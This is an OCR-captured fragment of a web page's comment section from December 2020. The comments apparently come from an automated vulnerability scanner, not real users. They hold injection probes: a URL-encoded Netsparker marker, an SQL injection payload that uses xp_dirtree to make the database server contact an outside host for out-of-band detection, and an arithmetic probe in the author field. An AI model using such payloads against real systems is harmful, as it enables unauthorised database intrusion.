
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
%22%2bnetsparker(0x00D6FD)%2b%22
Fri, 12/18/2020 - 07:44
reply
Anonymous (not verified)
-1';exec('xp_dirtree ''\\gpdm57mpmnoqns-4kn-fddoz-
dj5lrhladqcxnbu'+'kue.r87.me'+'\c$\a''')--
Fri, 12/18/2020 - 07:44
reply
=268409241-62802 (not verified)